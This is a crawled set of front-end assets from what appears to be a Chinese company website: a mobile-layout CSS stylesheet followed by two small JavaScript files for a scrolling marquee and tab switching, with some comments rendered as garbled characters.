.about_history .part01 .his_left .date_{margin-bottom:10px;}
.about_history .part01 .his_right ul li{margin-bottom:30px;}

.about_hover .spinner{margin-top:20px;}
.about_hover .spinner ._down_more{text-align:center;}
.about_hover .spinner ._down_more .bg_img{display:none;}
.spinner ._down_more p{display:inline-block;float:none;margin:0;}

.about_hover .part01{padding-top:30px;}

.about_gushi .part01 .his_right ul li .mask_ .title{font-size:22px;}
.about_gushi .part01 .his_right ul li .mask_{padding:8%;margin:0;}

.news_detail .widget-newsdetail-2 ._head ._title{font-size:20px;}
.about_history .part01 .his_right ul li .mask_ .title{font-size:22px;margin-bottom:0;}
.about_history .part01 .his_right ul li .mask_  .bg_img{margin-top:10px;}

.about_more_compre .part02 .vate_t .intor_ .title{font-size:24px;font-weight:normal;}
.about_more_compre .part03 .prop_l  .digit li{width:33.33%;margin:0;padding:0;}
.about_more_compre .part04{height:320px;}
.about_more_compre .part04 ._tt{padding-top:30px;}
.about_more_compre{padding-bottom:0;}
.about_more_compre .part03 .prop_l{padding:30px 0px;}
.about_custom{padding:30px 0px;}
.about_custom .biaoti{padding:0 0px 30px;}
.about_custom .zq_t{font-size:20px;margin-bottom:10px;}
.about_custom .rect-53{padding-bottom:45%;}
.about_custom{padding-bottom:0px;}
.about_custom .zq_list{padding-bottom:0;}
.about_custom .zq_list li{margin-bottom:30px;}

.about_callus .part1 .map_box{height:250px;}
.about_callus .part1 .part1_main dt{font-size:16px; margin-bottom: 20px;}
.about_callus .part1 .part1_main dd.dd1 .map_main{width:80%;}
.about_callus .part1 .part1_main dl{padding:6%;}
.about_callus .part1 .wrap{margin-bottom:0;}
.about_callus_part2 ._jc_box li{min-height:100px;}
.about_callus_part2 ._jc ._jc_box{padding: 20px 0px 0px;}

.product_compre .pro01 .idsz{margin-top:-24px;margin-bottom:30px;}
.product_compre .pro01 .wrap{padding:0;}
.product_compre .pro01 .pro_t li .info_{height:auto;}
.product_compre .pro01 .pro_t li .info_ .title{line-height:80px;font-size:18px;}
.product_compre .pro01 .idsz{margin-bottom:0px;}
.product_compre  .biaoti .title{font-size:20px;}
.product_compre .pro02 .pro02_l .pro02_ span{display:none;}
.product_compre .pro02 .pro02_ p{display:none;}
.product_compre .pro02 .pro02_{width:auto;padding:6%;margin:0;}
.product_compre .pro02 .pro02_l .pro02_{margin:0;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_{margin:0;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_ .pro02_t_ span{display:none;}
.product_compre .pro02 .pro02_l .pro02_  .title{font-size:20px;font-weight:normal;margin:0;}
.product_compre .pro02 .pro02_r .pro02_t .pro02_{width:auto;}
.product_compre .pro02 .pro02_l .pro02_{width:auto;}
.product_compre .pro01 .pro_t li{width:50%;}
.product_compre .pro01 .pro_t .li07{width:100%;}

.product_compre .pro03 .pro03_ .info_{display:none;}
.product_compre .pro03 .pro03_ .mask_ p{display:none;}
.product_compre .pro03 .pro03_ .mask_ .b{display:none;}
.product_compre .pro03 .pro03_ .mask_{padding:0;text-align:center;height:auto;}
.product_compre .pro03 .pro03_ .mask_ .h_icon{margin-top:0;}
.product_compre .pro01 .pro_t li .info_ ._info{display:none;}

.page{margin-top:20px;}

.newsc_arr_box ul li.on{background-color:#f0f0f0;}
.newsc_arr_box ul li{width:12px;height:12px;}
.newsc_arr_box ul{bottom:-15px;}

.news_compre .prt02_slide_wrap{margin-top:0;}
.news_compre .prt02_slide{height:0;padding-bottom:100%;}
.news_detail .widget-newsdetail-2 .myart{padding:20px 0px 0px;}
.news_detail .widget-newsdetail-2 ._tools{padding:10px 0px;}

.product_cust .part01{padding-top:30px;}

.news_list .news-top .news-hot .img_bg{padding-bottom:48%;}
.news_list .news-top .news-hot .news_hot_{width:auto;padding:4%;}
.news_list .news-top .news-hot .news_hot_ ._sum{margin:10px 0px;}
.news_list .news-top .news-hot .news_hot_ ._title{font-size:24px;}
.news_list .nl_list li{padding:0;margin-bottom:20px;}
.nl_list ._text{margin-bottom:15px;}
.nl_list ._intro{padding:0;width:100%;}
.news_list{padding:30px 0px 0px;}
.news_pub{padding-top:30px;}

.invest_compre .part01 .part_l dt ._more,.invest_compre .part01 .part_r .con_ ._more{margin-right:0;margin-top:6px;}
.invest_compre .part01 .part_l dt .title,.invest_compre .part01 .part_r .con_ .title,.invest_compre .part02 .con_ .title{font-size:24px;}
.invest_compre .part03 .wrap{padding:4%}
.invest_compre .part03 .mask_ .info_{padding:8%;}
.invest_compre .part03 .mask_ .info_ .title{font-size:24px;}
.invest_compre .part02 .mask_ .bg_img{display:none;}
.invest_compre .part01 .part_r .mask_ .bg_img{display:none;}
.invest_compre .part01 .part_r .desc_ .title{font-size:15px;margin-bottom:10px;font-weight:normal;}
.invest_compre .part01 .part_l dt{margin-bottom:10px;}
.invest_compre .part01 .part_r .con_{margin-bottom:10px;}

.invest_compre .part01 .part_r .desc_{margin-bottom:0;}
.invest_compre .part03 .mask_{margin-top:0;}
.invest_compre .part03{height:auto;}
.into_bottom{padding:2% 4%;}

.job_compre .part01 .info_ .title{font-size:24px;}
.job_compre .part01 .info_ .p{text-align:center;}
.job_compre .part01 .job_{background:#f0f0f0;}
.job_compre .part01 .job_ .job_t{width:33%;float:left;margin:0;}
.job_compre .part01 .job_  .job_b{width:67%;float:left;margin:0;}
.job_compre .part01 .job_ .job_t .li01{display:none;}
.job_compre .part01 .job_ .job_t .li02{height:auto;padding:0;margin:0;background:none;}
.job_compre .part01 .job_ .job_b ul .li02,.job_compre .part01 .job_ .job_b ul .li04{display:none;}
.job_compre .part01 .job_ .job_b .li01,.job_compre .part01 .job_ .job_b .li03{height:auto;padding:0;margin:0;background:none;width:50%;float:left;}

.job_compre .part01 .job_ .job_t .li02 img{margin:0 auto;width:32%;}
.job_compre .part01 .job_ .job_b .li03 img{margin:0 auto;width:27%;}
.job_compre .part01 .job_ .job_b .li01 img{margin:0 auto 3px;width:36%;}
.job_compre .part01 .job_ .job_t .li02 i,.job_compre .part01 .job_ .job_b .li03 i,.job_compre .part01 .job_ .job_b .li01 i{display:block;font-size:16px;margin-top:0;}
.job_compre .part02{padding-top: 10px;}
.job_compre .part02 .job_list{margin-bottom:20px;}
.job_compre .part02 .JobList-J2{padding-bottom:20px;}

.job_resume .part01{padding-top:30px;}
.job_resume .part01 .job-sear{margin-bottom:0;}

.job_compre .part01 .job_{background:url(../images/job_par1_phone_bj.png) no-repeat center;background-size:cover;padding:10px 0px;}

.job_compre .part03 .part03_l ._mask .info_ .title{display:none;}
.job_compre .part03 .part03_l ._mask .info_{padding-top:10%;}
.job_compre .part03 .part03_l ._mask .info_  span{font-size:20px;}

.job_zhence_box .list_text_box{padding: 4% 0 8%;}
.job_zhence_box .list_hd{margin-bottom:10px;}

.customer_compre{padding-top:30px;}
.customer_compre .prt02_con .figure_pic{display:none;}
.customer_compre  .part01 .biaoti{padding:0;}

.customer_compre .part04{padding:30px 0px;}
.customer_compre .part04 .biaoti{padding-top:0px;}
.customer_compre  .part01{padding-bottom:0;}
.customer_compre .part02{height:auto;}
.customer_compre .wrap .prt02_con ._con{padding:30px 0px;}

.customer_compre .part04 .desc_ .desc_r .info_{background:none;}
.customer_compre .part04 .desc_ .desc_r{height: auto;background:url(../images/server_index_bj02.jpg) no-repeat center;}
.customer_compre .part04 .desc_ .con_ .t_icon{margin: 6% auto 0;}
.customer_compre .part04 .desc_  .con_ .text{margin:6px 0px 8px;font-size:20px;}
.customer_compre .part04 .desc_ .desc_l .mask_l{height:auto;padding:0;background:url(../images/server_index_bj01.jpg) no-repeat center;width:100%;margin-bottom:10px;}
.customer_compre .part03 .net_left{padding-top:30px;}
.customer_compre .part04 .desc_ .desc_l{height:auto;background:none;}
.customer_compre .part04 .desc_ .mask_r{width:100%;background:url(../images/server_index_bj03.jpg) no-repeat center;margin-bottom:10px;}
.server_linian_part2 .blue_bj{padding:0;}
.customer_compre .net_right{display:none;}
.customer_compre .part04{padding:30px 0px 0px;}
.customer_compre .prt02_links ._link ._ico{margin-top:30px;}
.server_linian{padding:0;}
.biaoti{padding-top:30px;}
.spinner{margin-top:30px;}
.server_linian_part3 .li1{margin-bottom:10px;}
.server_linian_part3 .li1 .list_text .rect-100,.server_linian_part3 .li2 .list_text .rect-100{padding-bottom:40%;}
.server_linian_part3 .list_title{padding: 10% 0 2%;}
.customer_ser .part01 .part01_b .mask_{padding:10%;}
.invest_list_hd .hd_inp{width:60%;}
.invest_list_hd .hd_btn{width:28%;}
.invest_list_hd{padding-top:30px;}
.suvery [class|=channel] .form-con li{width:32%;}
.suvery [class|=channel] .form-con .form_box .fbli{width:96%;background: #f7f7f7;padding:0 2%;}
.suvery [class|=channel] .form-con .form_box .fbli input{width: 78%!important;border:none!important;height:30px;line-height:30px;background:none!important;}
.suvery [class|=channel] .form-btn .btn{width:100%;}
.suvery [class|=channel] .form-con .fb_yzm{margin-top:20px!important;background: #f7f7f7;padding:0 2%;width:96%;}
.suvery [class|=channel] .form-con .fb_yzm input{border:none!important;height:30px;line-height:30px;background:none!important;}
.suvery [class|=channel] .form-con .fb_yzm img{top:0!important;}
.invest_list_hd .hd_title{font-size:24px;}
.cbanner .bg_img .un_index_banner{width:185%;display:inline-block; margin:0 -100%; margin:0 -50%\9; max-width:none; }
.news_compre .part05 ._tt{font-size:24px;padding-top:0px;}
.news_compre .part05 ._desc{font-size:15px;}
.news_compre .part05{height:auto;padding:30px 0px;}

.news_scroll_con .scroll_nav .on{background-color:#f0f0f0;}
.float_order_box .float_roder_con{top:8%;}
.float_order_box .job-sear{margin-bottom:0;}
.float_order_box .float_roder_con .top{margin-top:14px;}
.float_order_box .job-sear{padding: 4% 2%;}
.float_order_box .job-sear .sear_input{width:32%;margin-left:0;}
.float_order_box .category a{margin-right:4%;}
.float_order_box .category ._list{margin-bottom:10px;}

.customer_compre .prt02_links{padding-bottom:30px;}
.customer_compre .prt02_links ._link{width:33.33%;margin:0;}
.customer_ser .part01 .part01_b .mask_{margin:0;padding:6%;}
.customer_ser .part01 .part01_b .mask_ .p li{margin:0;}
.customer_ser .part02 ul li .mask_{padding:4%;}
.customer_ser .part02 ul li .mask_ .p{height:auto;}
.spinner ._down_more .bg_img{display:none;}
.customer_compre .part03 .net_left .hea_ .bg_img{display:none;}

.product_cust .part01 .bottom ul li .info_{display:none;}
.product_cust .part01 .bottom ul li:hover .mask_{opacity: 1;}
.product_cust .part01 .bottom ul li{width:100%;padding:0;margin:0;margin-bottom:20px;}
.product_cust .part01 .bottom ul li .mask_{margin-top:0;border:none;padding:14px 0px;}
.product_cust .part01 .bottom ul li .mask_ .title{margin:0;}
.product_cust .part01 .job-sear{margin-bottom:20px;}
.product_cust .part01 .bottom{padding:0;}
.ps_sections01,.ps_sections02,.ps_sections03{height:auto;padding:30px 0px;}
.ps_sections02{padding-bottom:0;}
.ps_sections .biaoti_{padding:0;}
.ps_sections04 .biaoti_ .title{font-size:24px;padding:20px 0px;}
.ps_sections04 .sg_list ul li{width:97%;}

.news_video{padding:30px 0px;}
.news_video .news_v ul li{margin-bottom:20px;}

.invest_society .part01{padding:0;}

.job_resume_form .part02 .Form-J1 .Form-J1-li input,.job_resume_form .part02 .Form-J1 .Form-J1-li select,.job_resume_form .part02 .Form-J1 .Form-J1-li textarea{width:66%;}
.job_resume_form .part02 .Form-J1 .Form-J1-li input._yzm{width:24%;}
.customer_ser .part02 .spinner ._down_more{text-align:center;}
.customer_ser .part01 .part01_t .netSearch{width:90%;}
.customer_ser .part01 .part01_t .dingwei{display:none;}
.customer_ser .part01 .part01_t .sco_{width:10%;}

.customer_ser{padding:30px 0px;}

.customer_ser .part01 .part01_c{height:400px;}

.job_compre .part02{padding-top:0;}
.job_compre .part02 .joblist_tt span.jobli2,.job_compre .part02 .joblist_tt span.jobli3{display:none;}
.job_compre .part02 .JobList-J2 ._jt strong.srong1,.job_compre .part02 .JobList-J2 ._jt strong.srong2{display:none;}
.job_compre .part02 .joblist_tt span.jobli1,.job_compre .part02 .JobList-J2 ._jt strong{width:44%;}
.job_compre .part02 .joblist_tt span.jobli4,.job_compre .part02 .JobList-J2 ._jt strong.srong3,.job_compre .part02 .joblist_tt span.jobli5{width:26%;}
.job_compre .part01{padding-top: 0;}

.job_resume .part02 .joblist_tt span.jobli2,.job_resume .part02 .joblist_tt span.jobli3{display:none;}
.job_resume .part02 .JobList-J2 ._jt strong.srong1,.job_resume .part02 .JobList-J2 ._jt strong.srong2{display:none;}
.job_resume .part02 .joblist_tt span.jobli1,.job_resume .part02 .JobList-J2 ._jt strong{width:44%;}
.job_resume .part02 .joblist_tt span.jobli4,.job_resume .part02 .JobList-J2 ._jt strong.srong3,.job_resume .part02 .joblist_tt span.jobli5{width:26%;text-align: center;}
.job_resume .part02 .JobList-J2 ._jc{padding:4%;width:auto;}
.job_resume .part02 .JobList-J2 ._jcon{padding:0;}


.news_compre .prt04_notice_list_wrap ._list_item{padding:3%;}

.invest_compre .part01 .part_l dd span{margin-right:0;}

.invest_compre .part01 .part_r .desc_{overflow:hidden;}
.invest_compre .part01 .part_r .desc_ .p{display:none;}
.invest_compre .part01 .part_r .desc_ .title{float:left;width:70%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.invest_compre .part01 .part_r .desc_  span{float:right;}
.invest_compre .part01{padding-bottom:20px;}

.ipart01 .biaoti .title{font-size:20px;}
.about_gushi .part01 .his_right ul li{margin-bottom:30px;}

.about_hover .about_zscq li{width:96%;}
.product_compre .pro01 .pro_t li{width:49%;}

.about_more_compre .part02{padding-top:30px;}

/*头部二级*/
.posi_{display:block;margin-top:-84px;height:auto;top:0;}
.posi_ .title,.posi_ .mouse{display:none;}
.posi_ .bread{padding-bottom:20px;}
.posi_.compre_posi_{top:0;height:auto;margin:-100px 0px 0px 0px;}
.posi_.compre_posi_ ._desc_en{display:none;}
.posi_.compre_posi_ ._desc{padding-bottom:36px;margin:0;font-size:14px;font-weight:normal;}
.posi_  .bread ul li:first-child{display:none;}
.posi_.compre_posi_ ._tt{font-size:26px;}

.news_compre .part01{padding-top:0;}

.mobile_key:active,#menu a:active {background:rgba(1,162,234,.50);} 
.chuangxin .part2_bd .pro_arr{z-index:3;}
.chuangxin .part2_bd .pro_arr_prev{left:0}
.chuangxin .part2_bd .pro_arr_next{right:0;}

/*表单2017-03-30*/
.channel-content-42917 .pdet_form label{width:100%;}
.channel-content-42917 .pdet_form .ord_inp{width:90%;margin-bottom:20px;}
.channel-content-42917 .pdet_form .porder_v{margin-bottom:0;}
.job_resume_form .part02 .Form-J1 .Form-J1-li  .Validform_wrong{position:static;}
.job_compre .part02 ._channelBtn{width:40%;margin:20px 2% 0;}

.customer_compre  .part01 .slide_box ul .list04 .img_box .text_box .type_box .type_list a{display:inline-block;}

.job_compre .part02 .JobList-J2 ._jc{padding:4%;width:auto;}
.job_compre .part02 .JobList-J2 ._jcon{padding:0;}
.job_compre .part02 .JobList-J2 ._jcon ._title{margin-top:0;margin-bottom:10px;}

/*2017-03-31*/
/*.iprt03_bottom >li:first-child{display:none;}*/
.ipart03 .b_wrap li{margin-bottom:10px;}
.iprt03_lt_row li:first-child{display:none;}
.iprt03_lt_row .iprt03_lt_row_li02{margin-bottom: 10px;overflow:hidden;}
.iprt03_lt_row .list_img{width:33%;float: left;}
.iprt03_lt_row > li .rect-50{padding:0;height:auto;float:left;width:67%;}
.iprt03_lt_row > li .rect-50 ._tools{display:none;}
.iprt03_lt_row > li .rect-50 ._desc{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.iprt03_lt_row > li.iprt03_lt_row_li02 ._down{padding:2%;background:none;}
.iprt03_lt_row > li.iprt03_lt_row_li02 ._down ._tt{font-size:16px;}
/*.ipart03 .b_wrap li .xw_date_l{display:block;float:none;text-align:left;width:100%;}
.ipart03 .b_wrap li .xw_date_l span{display:inline-block;margin-left:5%;}
.ipart03 .b_wrap li .xw_date_l strong{display:inline-block;font-size:16px;}*/


.about_compre .prt03_box_lt .rect-75 img{width:100%;}
.about_history .part01 .his_right ul li .oc{display: none;}
.about_more_compre .part02 .vate_b .con_ .mask_.li01,.about_more_compre .part02 .vate_b .con_ .mask_.li02,.about_more_compre .part02 .vate_b .con_ .mask_.li03{background-size: cover;}
.product_compre .pro02 .pro02_l{background-size:cover;}
.product_detail .detail_posi .detail_r{height:0;padding-bottom:70%;}

.news_list .news-top{margin:0;}
.news_list .news_r{width:100%;margin:0;padding:0;border:none;}
.news_list  .news_sarch{margin: 0;border: 12px solid #efefef;padding: 4%;margin: 30px 0px;}
.invest_society .part01 .tab_ .tab_t_ .tab_t .rect-75{padding:0;height: auto;}
.invest_society .part01 .tab_ .tab_t_ .tab_t .desc_{position:static;}
.invest_society{padding-top:30px;}
.cbanner .shze_banner img{width:150%;}
.gupiao_zoushi .gupiao_tab .pic{text-align: center;}
.job_compre .part02 .JobList-J2 ._jt,.job_compre .part02 .JobList-J2 ._jc,.job_resume .part02 .JobList-J2 ._jt,.job_resume .part02 .JobList-J2 ._jc{float:none;}
.job_resume .part02 .JobList-J2 ._jt{border:none;border-bottom: 1px solid #f2f2f2;}
.job_resume .part02 .JobList-J2 ._jcon ._title{margin-top:0;}
.job_resume .part01 .job-sear{padding:4%;}
.job_resume .part01 .job-sear .t-area,.job_resume .part01 .job-sear .sear_input,.job_resume .part01 .job-sear button[type=submit]{width:100%;box-sizing:border-box;height:32px;line-height:32px;}
.customer_compre .part04 .desc_ .desc_l .mask_l,.customer_compre .part04 .desc_ .mask_r,.customer_compre .part04 .desc_ .desc_r{background-size:cover;}

.iprt02_con ._txt_wrap ._desc{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}

/*footer*/
.footer .aa{display:block;}
.footer .footer_l .info_footer{width:100%;float:none;}
.footer .footer_l{padding:0;}
.footer .footer_l .mask_footer{display:none;}
.footer .footer_l dl{padding-top:20px;}
.footer .footer_l .dl1{display:block;}
.footer .footer_l dl dt{}
.footer .footer_l dl dd{display:none!important;margin:2%;}
.footer .footer_l dl dd:nth-child(5){display:inline-block;}
.footer .footer_l dl dd:nth-child(6){display:inline-block;}
.mask_footer{display:none!important}
.scroll_cont{display:none!important}
/*新闻综合页视频20170401*/
.news_compre .prt03_video_wrap .video_li{display:none;}
.news_compre .prt03_video_wrap .video_li:first-child{display:block;}

/*二级导航移动端20170401*/
.subnavs .sub_ li:active,.subnavs .sub_ li:focus{background:rgba(1,162,234,.50);}

.news_compre .news_scroll_con ul li{margin-bottom:0;}

.invest_society .bg_img01 li{width:98%;}

/*新闻中心*/
.video_catlist{overflow:hidden;padding-bottom:10px;}
.video_catlist a{float:left;padding:2% 5%;margin:0 4% 4% 0;}

/* <=320 */
@media only screen and (max-device-width: 479px){
/*20170214*/
.uni_more_btn{max-width:100%;}
.about_compre .part04 .prt04_det_item.show ._pic{left:55%;}

/*2017-03-07 header*/
.header .top02{padding:10px 0px;}
.header .logo > a{width:150px;height:50px;margin-top:10px;}

.iprt01_btm .rt_float_cell ._tt{font-size:22px;}

}


--- FILE ---
content_type: application/javascript
request_url: http://www.zhongyuanhengda.com/statics/zhongyuan/js/scrollLeft.js
body_size: 484
content:
<!--
var speed=30; //����Խ���ٶ�Խ��
var tab=document.getElementById("scroll");
var tab1=document.getElementById("scroll_begin");
var tab2=document.getElementById("scroll_end");
tab2.innerHTML=tab1.innerHTML;
function Marquee(){
if(tab2.offsetWidth-tab.scrollLeft<=0)
tab.scrollLeft-=tab1.offsetWidth
else{
tab.scrollLeft++;
}
}
var MyMar=setInterval(Marquee,speed);
tab.onmouseover=function() {clearInterval(MyMar)};
tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
-->

--- FILE ---
content_type: application/javascript
request_url: http://www.zhongyuanhengda.com/statics/zhongyuan/js/islide.js
body_size: 791
content:
// JavaScript Document
function scrollDoor(){
}
scrollDoor.prototype = {
sd : function(menus,divs,openClass,closeClass){
var _this = this;
if(menus.length != divs.length)
{
alert("�˵������������ݲ�������һ��!");
return false;
}
for(var i = 0 ; i < menus.length ; i++)
{
_this.$(menus[i]).value = i;
_this.$(menus[i]).onmouseover = function(){
for(var j = 0 ; j < menus.length ; j++)
{
_this.$(menus[j]).className = closeClass;
_this.$(divs[j]).style.display = "none";
}
_this.$(menus[this.value]).className = openClass;
_this.$(divs[this.value]).style.display = "block";
}
}
},
$ : function(oid){
if(typeof(oid) == "string")
return document.getElementById(oid);
return oid;
}
}
window.onload = function(){
var SDmodel = new scrollDoor();
SDmodel.sd(["m01","m02"],["c01","c02"],"t1","t2");
}